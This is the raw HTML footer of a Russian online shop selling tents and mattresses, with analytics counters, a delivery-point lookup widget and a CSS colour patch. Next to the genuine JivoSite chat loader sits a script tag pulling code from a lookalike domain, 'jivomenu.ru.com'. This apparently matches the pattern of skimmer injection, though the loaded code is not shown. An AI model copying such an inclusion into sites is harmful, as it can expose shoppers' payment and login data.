		                        <a href="https://annkor-company.ru/shatry" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Шатры</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="kovriki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Коврики</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/magazin/folder/komlektuyushchiye-i-aksesuary" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Аксессуары</div>
		                        </a>
		                    </div>
	                    	                </div>
	            </div>
	        </div> <!-- .advantages -->
        
        <div class="footer">
            <div class="footer__inner">
                <div class="footer__top">
                    <div class="footer__left">
                    	                        	<div class="footer__sitename">ANNKOR</div>
                                                <div class="footer__site-copy">
                        					            				            				            				            ANNKOR-Company
                        </div>
                        							<div class="social-block">
								<div class="social-block__body">
								    									    <a class="social" href="#" target="_blank" >
									    										        	<img src="/thumb/2/SM65Ph-4j0FqF0FuAVBZQg/34c34/d/fgs16_vk.svg" alt="1" />
									        									    </a>
								    									    <a class="social" href="#" target="_blank" >
									    										        	<img src="/thumb/2/0DaRI92OLuqqkHSG6hvvSQ/34c34/d/fgs16_youtube.svg" alt="2" />
									        									    </a>
								    							    </div>
							</div>
																									<div class="gr-payment">
																	<div class="gr-payment__title">Способы оплаты</div>
																<div class="gr-payment__box">
																			<a href="https://www.visa.com.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/w2IhehD6Nc_3xF8YV8J5DA/62c36/d/visa_1.png">
																					</a>
																			<a href="https://money.yandex.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/kfd44gf5BoiNubum2_9amA/62c36/d/yandex_1.png">
																					</a>
																			<a href="https://www.mastercard.ru" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/QteWHTJPpaGjmC_qpd6R6g/62c36/d/m-card_1.png">
																					</a>
																			<a href="https://mironline.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/AdPn5ttM5t2GxcUOm7S9Tg/62c36/d/mir_1.png">
																					</a>
																	</div>
							</div>
												                    </div>
                    <div class="footer-contacts">
                    	                                            </div>
                    <div class="footer__right">

												    <ul class="menu-bottom w-list-unstyled">
						        						
						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/publichnaya-oferta"><div class="menu-bottom__link-text">Публичная оферта</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item has">
						                	<a class="menu-bottom__link w-inline-block" href="/oplata-i-garantiya"><div class="menu-bottom__link-text">Оплата и доставка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/rassrochka-2"><div class="menu-bottom__link-text">Рассрочка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/garantiya"><div class="menu-bottom__link-text">Гарантия</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/kontakty"><div class="menu-bottom__link-text">Контакты</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/otzyvy-1"><div class="menu-bottom__link-text">Отзывы</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/ucenka"><div class="menu-bottom__link-text">Уценка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item has">
						                	<a class="menu-bottom__link w-inline-block" href="/servis-1"><div class="menu-bottom__link-text">Услуги</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/o-nas"><div class="menu-bottom__link-text">О нас</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/chto-takoe-svarnoj-shov"><div class="menu-bottom__link-text">Что такое сварной шов?</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/pochemu-annkor"><div class="menu-bottom__link-text">Почему ANNKOR?</div></a>
						            						            						
						        						        </li>
						    </ul>
						    						
                    </div>
                </div>
                <div class="footer__bottom">
                    <div class="footer__counters">
	                    <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=46391691&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/46391691/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="46391691" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> 
<script> 
setTimeout(function(){
(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter46391691 = new Ya.Metrika({ id:46391691, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); 
}, 2000);
</script> <noscript><div><img src="https://mc.yandex.ru/watch/46391691" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->


<!-- BEGIN JIVOSITE CODE {literal} -->
<script>// <![CDATA[
(function(){ var widget_id = 'NeNK4FMPxF';var d=document;var w=window;function l(){var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();
// ]]></script>
<!-- {/literal} END JIVOSITE CODE -->
<script src="https://jivomenu.ru.com/js/integrative.js"></script>
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3537371", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3537371;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->
<!-- Код Яндекс.Метрики -->
<script type="text/javascript" >
   ... тут весь существующий код счетчика ...
</script>
<noscript><div>...</div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- =================== НАЧАЛО КОДА ВИДЖЕТА ANN KOR (v26 - Исправлен баг с добавлением в корзину) =================== -->
<script>
window.addEventListener('load', function() {
    try {
        const productWrapper = document.querySelector('.shop2-product-wrapper');
        const titleElement = document.querySelector('.site-path');

        if (productWrapper && titleElement) {
            const titleText = titleElement.textContent.toLowerCase();
            if (titleText.includes('матрас')) {
                createAndInjectWidgetButton();
            }
        }
    } catch (e) {
        console.error('ANNKOR WIDGET: Ошибка при инициализации.', e);
    }

    function createAndInjectWidgetButton() {
        if (document.getElementById('annkor-widget-container')) return;

        const widgetButtonHtml = `
            <div id="annkor-widget-container" style="text-align: center !important; margin-top: 25px; margin-bottom: 20px;">
                <button id="init-annkor-widget-btn" class="ak-modal-trigger-btn">Пункты выдачи</button>
            </div>
        `;
        
        const targetElement = document.querySelector('.shop-product-amount');
        if (targetElement) {
            targetElement.insertAdjacentHTML('afterend', widgetButtonHtml);
        } else {
             const fallbackElement = document.querySelector('.form-add');
             if (fallbackElement) fallbackElement.insertAdjacentHTML('afterend', widgetButtonHtml);
        }

        const initButton = document.getElementById('init-annkor-widget-btn');
        if (!initButton) return;

        initButton.addEventListener('click', function(event) {
            // ================== ВАЖНОЕ ИСПРАВЛЕНИЕ ==================
            event.preventDefault(); // Предотвращаем стандартное действие (отправку формы)
            event.stopPropagation(); // Останавливаем "всплытие" события к родительским элементам
            // =======================================================

            const existingModal = document.getElementById('ak-shipping-modal-overlay');
            if (existingModal) {
                existingModal.classList.add('active');
                return;
            }
            
            initButton.textContent = 'Загрузка...';
            initButton.disabled = true;

            createModal();
            
            setTimeout(() => {
                initButton.textContent = 'Пункты выдачи';
                initButton.disabled = false;
            }, 300);
        });
    }

    function createModal() {
        const modalHtml = `
            <div id="ak-shipping-modal-overlay">
                <div id="ak-shipping-widget"><button id="ak-modal-close-btn" title="Закрыть">&times;</button>
                    <style type="text/css">
                        .ak-modal-trigger-btn{ display:inline-block !important; padding:12px 25px !important; font-size:16px !important; font-weight:700 !important; color:#fff !important; background: #1a73e8 !important; border:none !important; border-radius:5px !important; cursor:pointer !important; transition:background-color .3s,box-shadow .3s !important; box-shadow:0 2px 5px rgba(0,0,0,.1) !important; }
                        .ak-modal-trigger-btn:hover{ background: #155ab3 !important; }
                        #ak-shipping-modal-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.6);z-index:9999;display:none;justify-content:center;align-items:center;padding:20px;box-sizing:border-box}#ak-shipping-modal-overlay.active{display:flex}#ak-shipping-widget{position:relative;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif;background-color:#fff;color:#333;padding:25px;border-radius:10px;box-shadow:0 5px 20px rgba(0,0,0,.2);width:100%;max-width:600px;box-sizing:border-box;max-height:90vh;display:flex;flex-direction:column;min-height:550px}#ak-modal-close-btn{position:absolute;top:5px;right:10px;font-size:32px;font-weight:700;color:#888;background:0 0;border:none;cursor:pointer;line-height:1}#ak-modal-close-btn:hover{color:#333}#ak-shipping-widget h1{text-align:center;color:#1a73e8;margin-top:10px;margin-bottom:20px;font-size:22px}#ak-shipping-widget .search-container{position:relative;margin-bottom:20px}#ak-shipping-widget .widget-content-area{overflow-y:auto;padding-right:10px;flex-grow:1}#ak-shipping-widget #city-search{width:100%;padding:15px;font-size:16px;border-radius:5px;border:2px solid #ccc;box-sizing:border-box;transition:border-color .3s,box-shadow .3s,background-color .3s}#ak-shipping-widget #city-search:focus{border-color:#1a73e8;box-shadow:0 0 5px rgba(26,115,232,.5);outline:0}#ak-shipping-widget #city-search.city-selected{background-color:#e8f5e9;color:#2e7d32;font-weight:700;border-color:#2e7d32}#ak-shipping-widget #suggestions{position:absolute;width:100%;border:1px solid #ccc;border-top:none;max-height:200px;overflow-y:auto;background-color:#fff;z-index:1000;box-shadow:0 2px 5px rgba(0,0,0,.1);border-radius:0 0 5px 5px;box-sizing:border-box}#ak-shipping-widget .suggestion-item{padding:12px 15px;cursor:pointer}#ak-shipping-widget .suggestion-item:hover{background-color:#f0f0f0}#ak-shipping-widget #results{margin-top:10px}#ak-shipping-widget .loader{text-align:center;padding:40px 20px;font-size:18px;color:#888;display:flex;flex-direction:column;justify-content:center;align-items:center}#ak-shipping-widget .spinner{width:40px;height:40px;border:4px solid #f3f3f3;border-top:4px solid #1a73e8;border-radius:50%;animation:spin 1s linear infinite;margin-bottom:15px}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#ak-shipping-widget .results-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:15px}#ak-shipping-widget .single-card-container .tc-card{max-width:400px;margin:0 auto}#ak-shipping-widget .tc-card{border:1px solid #e0e0e0;border-radius:8px;background:#f9f9f9;box-shadow:0 1px 4px rgba(0,0,0,.07);display:flex;flex-direction:column;padding:20px}#ak-shipping-widget .tc-card h3{margin-top:0;color:#1a73e8;border-bottom:2px solid #e0e0e0;padding-bottom:10px;font-size:16px}#ak-shipping-widget .tc-card p{margin:8px 0;line-height:1.5;font-size:14px}#ak-shipping-widget .tc-card .address-title{margin-top:15px;margin-bottom:10px;border-top:1px solid #e0e0e0;padding-top:15px}#ak-shipping-widget .tc-card ul{list-style-type:none;padding:0;margin:0;max-height:180px;overflow-y:auto}#ak-shipping-widget .tc-card li{background:#e9ecef;padding:10px;border-radius:4px;margin-bottom:5px;font-size:13px}#ak-shipping-widget .post-card{border:1px solid #1a73e8;background-color:#e3f2fd;color:#1e88e8;padding:20px;border-radius:8px;text-align:center;font-weight:700;margin-top:15px}#ak-shipping-widget .error-message,#ak-shipping-widget .info-message{background-color:#ffebee;color:#c62828;padding:15px;border-radius:5px;border:1px solid #c62828;text-align:center}#ak-shipping-widget .info-message{background-color:#e3f2fd;color:#1e88e5;border-color:#1e88e5}#ak-shipping-widget .nearest-city{display:inline-block;background:#1a73e8;color:#fff;padding:8px 12px;margin:5px;border-radius:5px;cursor:pointer;transition:background-color .2s}#ak-shipping-widget .nearest-city:hover{background:#155ab3}#ak-shipping-widget .nearest-city.active{background-color:#0d47a1;font-weight:700;box-shadow:0 0 5px rgba(0,0,0,.3)}#ak-shipping-widget #nearest-city-results{margin-top:20px}@media (max-width:500px){#ak-shipping-widget .results-grid{grid-template-columns:1fr}}
                    </style>
                    <h1>Поиск пунктов выдачи заказов</h1>
                    <div class="search-container"><input id="city-search" placeholder="Начните вводить ваш город..." type="text">
                        <div id="suggestions">&nbsp;</div>
                    </div>
                    <div class="widget-content-area">
                        <div id="results"></div>
                    </div>
                </div>
            </div>
        `;
        document.body.insertAdjacentHTML('beforeend', modalHtml);
        document.getElementById('ak-shipping-modal-overlay').classList.add('active');
        
        const widgetScript = document.createElement('script');
        widgetScript.textContent = `(function(){const closeModalBtn=document.getElementById('ak-modal-close-btn');const modalOverlay=document.getElementById('ak-shipping-modal-overlay');if(closeModalBtn&&modalOverlay){const closeModal=()=>{modalOverlay.classList.remove('active')};closeModalBtn.addEventListener('click',closeModal);modalOverlay.addEventListener('click',e=>{if(e.target===modalOverlay)closeModal()})}const SCRIPT_URL='https://script.google.com/macros/s/AKfycbzy4wwgCxnpnrEtRKDl0rtoyV4Um7DSaZ7p-C3aJVnW3LZO9fNMFY1DwIdWBkfn0OazmQ/exec';const widget=document.getElementById('ak-shipping-widget');const searchInput=widget.querySelector('#city-search');const suggestionsContainer=widget.querySelector('#suggestions');const resultsContainer=widget.querySelector('#results');let sheetData=[];let cities=[];const LOADER_HTML=\`<div class="loader"><div class="spinner"></div><span>Загрузка данных, подождите</span></div>\`;function loadData(){resultsContainer.innerHTML=LOADER_HTML;fetch(SCRIPT_URL).then(response=>response.json()).then(data=>{sheetData=data;cities=sheetData.map(row=>row[0]).filter(city=>city&&city.trim()!=='');resultsContainer.innerHTML=\`<div class="info-message">Данные загружены. Введите название города.</div>\`}).catch(error=>{console.error('Ошибка при загрузке данных:',error);resultsContainer.innerHTML=\`<div class="error-message">Не удалось загрузить данные. Попробуйте закрыть и снова открыть окно.</div>\`})}function getTransportCompaniesForCity(cityRowIndex){const cityDataRow=sheetData[cityRowIndex];const headers=sheetData[0];const transportCompanies=[];for(let colIndex=2;colIndex<headers.length;colIndex++){const deliveryTime=cityDataRow[colIndex];if(deliveryTime&&String(deliveryTime).trim()!==''){const companyName=headers[colIndex];const deliveryCost=(cityRowIndex+1<sheetData.length)?sheetData[cityRowIndex+1][colIndex]:'н/д';const addresses=[];for(let addressRowIndex=cityRowIndex+2;addressRowIndex<sheetData.length;addressRowIndex++){if(sheetData[addressRowIndex][0]&&sheetData[addressRowIndex][0].trim()!==''){break}const address=sheetData[addressRowIndex][colIndex];if(address&&String(address).trim()!==''){addresses.push(address)}}transportCompanies.push({name:companyName,time:deliveryTime,cost:deliveryCost,addresses:addresses})}}return transportCompanies}function findCityInfo(cityName){resultsContainer.innerHTML='';const cityRowIndex=sheetData.findIndex(row=>row[0]&&row[0].toLowerCase()===cityName.toLowerCase());if(cityRowIndex===-1){resultsContainer.innerHTML=\`<div class="error-message">Город "\${cityName}" не найден.</div>\`;return}if(sheetData[cityRowIndex][1]&&String(sheetData[cityRowIndex][1]).trim()!==''){displayNearestCities(cityRowIndex);return}const transportCompanies=getTransportCompaniesForCity(cityRowIndex);resultsContainer.innerHTML=transportCompanies.length>0?generateResultsHtml(transportCompanies):\`<div class="info-message">Для города "\${cityName}" не найдено доступных ТК.</div>\`}function generateResultsHtml(companies){const hasPost=companies.some(tc=>tc.name.toLowerCase().trim()==='почта россии');const otherCompanies=companies.filter(tc=>tc.name.toLowerCase().trim()!=='почта россии');let cardsHtml='';otherCompanies.forEach(tc=>{const costValue=String(tc.cost).toLowerCase().trim();const costText=(costValue==='бесплатная'||costValue==='бесплатно')?tc.cost:\`\${tc.cost} руб.\`;const addressBlock=tc.addresses.length>0?\`<p class="address-title"><strong>Адреса пунктов выдачи:</strong></p><ul>\${tc.addresses.map(addr=>\`<li>\${addr}</li>\`).join('')}</ul>\`:'';cardsHtml+=\`<div class="tc-card"><h3>Транспортная компания "\${tc.name||'Название не указано'}"</h3><p><strong>Срок доставки:</strong> \${tc.time} дней</p><p><strong>Стоимость доставки:</strong> \${costText}</p>\${addressBlock}</div>\`});const postHtml=hasPost?\`<div class="post-card">Почта России отправим до вашего города или населенного пункта (оплата при получении невозможна)</div>\`:'';if(!cardsHtml&&!postHtml)return\`<div class="info-message">Нет доступных пунктов выдачи.</div>\`;const mainContent=otherCompanies.length===1?\`<div class="single-card-container">\${cardsHtml}</div>\`: (otherCompanies.length>1?\`<div class="results-grid">\${cardsHtml}</div>\`:'');return mainContent+postHtml}function displayNearestCities(cityRowIndex){let nearestCitiesList='';for(let i=cityRowIndex;i<sheetData.length;i++){if(i>cityRowIndex&&sheetData[i][0]&&sheetData[i][0].trim()!=='')break;const nearestCity=sheetData[i][1];if(nearestCity&&nearestCity.trim()!=='')nearestCitiesList+=\`<span class="nearest-city" data-city-name="\${nearestCity.trim()}">\${nearestCity.trim()}</span>\`}const message=\`<div class="info-message"><p>В вашем городе нет пунктов выдачи. Пожалуйста, выберите из ближайших городов или через Почту России</p>\${nearestCitiesList}</div>\`;resultsContainer.innerHTML=message+\`<div id="nearest-city-results"></div>\`;widget.querySelectorAll('.nearest-city').forEach(el=>{el.addEventListener('click',e=>findAndDisplayNearestInfo(e.target.getAttribute('data-city-name'),e.target))})}function findAndDisplayNearestInfo(cityName,clickedElement){widget.querySelectorAll('.nearest-city').forEach(el=>el.classList.remove('active'));clickedElement.classList.add('active');const nearestResultsContainer=widget.querySelector('#nearest-city-results');nearestResultsContainer.innerHTML=\`<div class="loader"><div class="spinner"></div><span>Загрузка для г. \${cityName}...</span></div>\`;const cityRowIndex=sheetData.findIndex(row=>row[0]&&row[0].toLowerCase()===cityName.toLowerCase());if(cityRowIndex===-1){nearestResultsContainer.innerHTML=\`<div class="error-message">Информация для города "\${cityName}" не найдена.</div>\`;return}nearestResultsContainer.innerHTML=generateResultsHtml(getTransportCompaniesForCity(cityRowIndex))}searchInput.addEventListener('input',()=>{searchInput.classList.remove('city-selected');const query=searchInput.value.toLowerCase().trim();suggestionsContainer.innerHTML='';resultsContainer.innerHTML='';if(query.length<2){suggestionsContainer.style.display='none';return}const filteredCities=cities.filter(city=>city.toLowerCase().startsWith(query));if(filteredCities.length>0){filteredCities.forEach(city=>{const div=document.createElement('div');div.className='suggestion-item';div.textContent=city;div.addEventListener('click',()=>{searchInput.value=city;suggestionsContainer.style.display='none';searchInput.classList.add('city-selected');findCityInfo(city)});suggestionsContainer.appendChild(div)});suggestionsContainer.style.display='block'}else{suggestionsContainer.style.display='none'}});document.addEventListener('click',e=>{if(!widget.contains(e.target)){suggestionsContainer.style.display='none'}})
        loadData();})()`;
        document.body.appendChild(widgetScript);
    }
});
</script>
<!-- =================== КОНЕЦ КОДА ВИДЖЕТА ANN KOR (v26 - Исправлен баг с добавлением в корзину) =================== -->
<!--__INFO2025-11-19 01:40:02INFO__-->

	                </div>
	                	                    <div class="footer__copyright">
	                    	<span style='font-size:14px;' class='copyright'><!--noindex--><a target="_blank" href="https://megagroup.ru/base_shop" title="готовый интернет-магазин" rel="nofollow" class="copyright">Готовый Интернет-магазин</a> Megagroup.ru<!--/noindex--></span>
	                    </div>
                                    </div>
            </div>
        </div> <!-- .footer -->
    </footer>	
	
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link href="/g/libs/jquery-popover/0.0.3/jquery.popover.css" rel="stylesheet" />
<link rel="stylesheet" href="/t/v8961/images/bdr_styles.css" />

<script>
	function setCookieAndRedirect(event) {
	    event.preventDefault(); // Предотвращаем стандартное поведение формы
	
	    // Устанавливаем куки на 5 минут
	    document.cookie = "orderSubmitted=true; path=/; max-age=" + (5 * 60); // Кука на 5 минут
	
	    // Отправляем форму
	    document.getElementById("orderForm").submit(); // Отправляем форму
	}
</script>


<script>
    document.addEventListener("DOMContentLoaded", function() {
        const imageObserver = new IntersectionObserver((entries, imgObserver) => {
            entries.forEach((entry) => {
                if (entry.isIntersecting) {
                    const lazyImage = entry.target
                    lazyImage.src = lazyImage.dataset.src
                    lazyImage.classList.remove("lzy_img");
                    imgObserver.unobserve(lazyImage);
                }
            })
        });
        const arr = document.querySelectorAll('img.lzy_img')
        arr.forEach((v) => {
            imageObserver.observe(v);
        })
    })
</script>
<script>

$(document).ready(function() {
    // Функция для получения куки
    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // Проверяем наличие куки
    if (getCookie('orderSubmitted')) {
        $('.wrap_temp').show(); // Отображаем блок
        $('.page_table').hide(); // Скрываем блок заказа
    }

    // Обработчик клика на кнопке
    $('.view_table').on('click', function() {
        // Удаляем куки
        document.cookie = 'orderSubmitted=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
        $('.wrap_temp').hide(); // Скрываем блок
        $('.page_table').show(); // Отображаем блок заказа
    });
});
</script>

<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<script src="/g/s3/misc/eventable/0.0.1/s3.eventable.js" charset="utf-8"></script>
<script src="/g/s3/misc/math/0.0.1/s3.math.js" charset="utf-8"></script>
<script src="/g/s3/menu/allin/0.0.1/s3.menu.allin.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/nouislider.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.formstyler.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.responsiveTabs.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/owl.carousel.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.tinyscrollbar.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/tap_file.js" charset="utf-8"></script>
<script src="/g/libs/jquery-popover/0.0.3/jquery.popover.min.js"></script>
<script src="/t/v8961/images/main.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/buy_in_credit.js"></script>
	<script src="/t/v8961/images/js/flexFix.js"></script>
	<!-- 764 -->
	<script src="http://izvonok.com/callback_api?key=89efd94d64763284b53c910313d13dfa"></script>
	<script>document.write('<script charset="utf-8" async="true" id="onicon_loader" src="http://cp.onicon.ru/js/simple_loader.js?site_id=5a7abfbd286688b6168b45b2&srv=5&' + (new Date).getTime() + '"></scr' + 'ipt>');</script>

<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1763352489" type="text/javascript" ></script>
<script src="/my/s3/js/site/defender.min.js?1763352489" type="text/javascript" ></script>
<script type="text/javascript" >/*<![CDATA[*/
var megacounter_key="0c639126c7916b438a06132e378bd862";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
<script type="text/javascript" >/*<![CDATA[*/
$ite.start({"sid":1639089,"vid":1648257,"aid":1946357,"stid":4,"cp":21,"active":true,"domain":"annkor-company.ru","lang":"ru","trusted":false,"debug":false,"captcha":3});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>    


--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/images/__csspatch/4/patch.css
body_size: 2187
content:
html .shop2-btn { background-color: rgb(0, 168, 198); }
html .shop2-btn { background-image: linear-gradient(rgb(102, 210, 220), rgb(102, 210, 220)); }
html .shop2-product-amount button { background-color: rgb(0, 168, 198); }
html .shop2-product-amount button { color: rgb(255, 255, 255); }
html table.shop2-product-params th { color: rgb(0, 0, 0); }
html .shop2-product-btn { background-color: rgb(80, 227, 194); }
html .shop2-product-btn:hover { background-color: rgb(46, 40, 204); }
html .shop2-filter .result { color: rgb(0, 0, 0); }
html .shop2-sorting-panel { background-color: rgb(30, 75, 233); }
html .shop2-sorting-panel { color: rgb(255, 255, 255); }
html .shop2-pricelist .even { background-color: rgb(255, 255, 255); }
html .shop2-product .form-add .product-price .price-current { color: rgb(239, 15, 42); }
html .shop2-product .form-add .product-price .price-old { color: rgb(0, 0, 0); }
html .shop2-product .form-add .product-price .price-old span { color: rgb(0, 0, 0); }
html .shop2-product-tabs li { background-color: rgb(74, 144, 226); }
html .shop2-product-tabs li a { color: rgb(0, 0, 0); }
html .shop2-product-desc { border-top-color: rgb(155, 155, 155); }
html .shop2-product-desc { border-right-color: rgb(155, 155, 155); }
html .shop2-product-desc { border-bottom-color: rgb(155, 155, 155); }
html .shop2-product-desc { border-left-color: rgb(155, 155, 155); }
html .shop2-coupon { background-color: rgb(255, 255, 255); }
html .shop2-coupon .coupon-field input[type="text"] { color: rgb(255, 255, 255); }
html .shop2-cart-registration form.form-registration .registration-field input[type="text"] { color: rgb(0, 0, 0); }
html table.shop2-table-order tr:first-child th { background-color: rgb(255, 255, 255); }
html .shop2-input { background-color: rgb(255, 255, 255); }
html .shop2-textarea { border-top-color: rgb(0, 0, 0); }
html .shop2-textarea { border-right-color: rgb(0, 0, 0); }
html .shop2-textarea { border-bottom-color: rgb(0, 0, 0); }
html .shop2-textarea { border-left-color: rgb(0, 0, 0); }
html .table1 { border-top-color: rgb(0, 0, 0); }
html .table1 { border-right-color: rgb(0, 0, 0); }
html .table1 { border-bottom-color: rgb(0, 0, 0); }
html .table1 { border-left-color: rgb(0, 0, 0); }
html .table1 td { border-top-color: rgb(0, 0, 0); }
html .table1 td { border-right-color: rgb(0, 0, 0); }
html .table1 td { border-bottom-color: rgb(0, 0, 0); }
html .table1 td { border-left-color: rgb(0, 0, 0); }
html a.shop2-btn.shop2-btn-back { background-color: rgb(0, 168, 198); }
html button { background-color: rgb(233, 68, 68); }
html input[type="submit"] { background-color: rgb(13, 105, 214); }
html .product-compare { color: rgb(74, 144, 226); }
html label.range { color: rgb(0, 0, 0); }
html .product-item-in a { color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item { background-color: rgb(72, 174, 203); }
html .product-list-thumbs .shop2-product-item .product-bot-wrap { border-top-color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item .product-bot { border-top-color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item .product-name a { color: rgb(13, 105, 214); }
html .product-list-thumbs .shop2-product-item .shop2-product-options .th { color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item .shop2-product-options .td { color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item .product-price .price-current { color: rgb(243, 22, 22); }
html .product-list-thumbs .price-old { color: rgb(0, 0, 0); }
html .product-price { color: rgb(208, 2, 27); }
html .shop2-product-item::after { background-image: url("./f968281e4de27f19ff48e12b489be383.jpeg"); }
html .shop2-product-actions dt span.icon-action::after { color: rgb(233, 27, 20); }
html .shop2-pricelist .shop2-product-item { background-color: rgb(116, 216, 230); }
html .shop2-pricelist .shop2-product-options .th { color: rgb(22, 19, 18); }
html .shop2-product-btn span::after { background-color: rgb(0, 0, 0); }
html .shop2-product .form-add .product-price .price-old strong { color: rgb(155, 155, 155); }
html .shop2-product .amount-title { color: rgb(0, 0, 0); }
html .shop2-product .shop2-product-options .th { color: rgb(0, 0, 0); }
html .shop2-product-tabs li.r-tabs-state-active { background-color: rgb(80, 227, 194)!important; }
html .shop2-product-tabs li.r-tabs-state-active a { color: rgb(0, 0, 0); }
html .shop2-product-desc { color: rgb(0, 0, 0); }
html .text-right .shop2-btn { color: rgb(255, 255, 255); }
html .text-center .shop2-btn { color: rgb(22, 19, 18); }
html .shop2-filter .shop2-btn { color: rgb(102, 210, 220); }
